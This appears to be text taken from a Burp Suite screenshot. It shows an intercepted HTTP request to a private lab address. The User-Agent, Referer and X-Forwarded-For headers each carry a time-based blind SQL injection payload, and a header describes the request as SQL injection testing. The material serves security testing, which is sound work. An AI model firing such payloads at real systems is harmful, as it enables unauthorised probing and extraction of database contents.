 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Logger++ Settings
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.11:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /index.php HTTP/1.1
2 Host: 192.168.1.11
3 User-Agent: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
8 X-Forwarded-For: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
9 UseReFuzz: Testing for SQLI in User-Agent and Referer Header
10
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Search... 0 matches